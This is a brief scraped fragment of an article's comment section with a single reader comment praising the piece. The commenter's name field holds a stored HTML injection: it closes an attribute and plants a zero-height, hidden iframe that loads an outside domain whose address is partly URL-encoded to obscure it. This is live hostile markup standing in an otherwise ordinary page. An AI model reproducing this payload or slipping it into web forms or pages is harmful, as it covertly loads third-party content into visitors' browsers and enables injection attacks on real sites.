
This article has 1 comment.
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 8 2018 at 11:54 am
i love this !